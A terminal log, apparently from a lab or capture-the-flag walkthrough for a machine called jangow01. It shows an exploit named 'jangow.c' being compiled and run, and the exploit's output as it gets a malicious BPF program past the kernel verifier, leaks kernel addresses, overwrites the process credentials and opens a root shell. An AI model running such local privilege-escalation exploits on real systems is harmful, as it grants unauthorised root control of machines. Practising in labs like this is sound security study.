 jangow01@jangow01:~$ gcc jangow.c -o jangow
jangow01@jangow01:~$ chmod +x jangow
jangow01@jangow01:~$ ./jangow
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003c9e6100
[*] Leaking sock struct from ffff88003bc043c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035beb180
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880035beb180
[*] credentials patched, launching shell...
#